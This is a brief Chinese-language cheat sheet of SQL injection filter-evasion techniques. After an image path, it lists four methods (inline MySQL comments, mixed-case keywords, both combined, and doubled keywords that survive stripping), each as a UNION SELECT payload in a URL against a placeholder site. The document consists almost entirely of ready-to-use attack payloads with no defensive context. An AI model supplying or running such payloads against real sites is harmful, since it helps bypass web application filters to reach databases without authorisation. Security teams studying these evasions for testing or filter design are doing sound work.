 1、注释符
http://www.domian.com/index.php?page_id=-15 /*!UNION*/ /*!SELECT*/ 1,2,3,4....
2、使用大小写
http://www.domia..com/index.php?page_id=-15 uNIoN sELecT 1,2,3,4....
3、结合前面两种方法
http://www.domia..com/index.php?page_id=-15 /*!uNIOn*/ /*!SelECt*/ 1,2,3,4....
4、关键字替换
http://www.domian.com/index.php?page_id=-15 UNIunionON SELselectECT 1,2,3,4....